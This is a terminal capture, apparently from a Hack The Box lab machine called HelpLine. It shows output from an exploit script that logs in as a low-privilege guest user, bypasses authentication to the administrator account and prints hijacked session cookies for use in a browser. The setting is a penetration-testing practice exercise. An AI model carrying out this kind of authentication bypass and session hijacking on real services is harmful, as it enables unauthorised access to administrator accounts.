 ~/htb/helpline ✘ 1 ❯ python3 exploit.py
Url: http://10.10.10.132:8080
User with low priv: guest:guest
User to bypass authentication to: administrator
Getting a session id
Sessid:
D4BAEA8B7D7CA0DBD8B2D38EB18FB8D1
Logging in with low privilege user
Captured authenticated cookies.
26074BF97D381216B45644DED23E32C7
65688BE18642D9273FF438F41EA9A6EF
Captured secondary sessid.
D7669A78DC3065D9AB23C06F8BF8D5AE
Doing the magic step 1.
Doing the magic step 2.
Captured target session.Set following cookies on your browser.
JSESSIONID=ABB59CEDF866CE01427BB5467CF08877
JSESSIONIDSSO=77B93F458212641A0F6F169513089AE0
febbc30d=8f9f5b5b0ba240ae8583271c95200c78
mesdp79f47b7639=1238b3b2050d120ab7ad1afc5b7930908a5e46dc
_rem=true
~/htb/helpline ✔ ❯
❐ HelpLine ↑ 5h 22m 1 nmap 2 exploit 3 reverse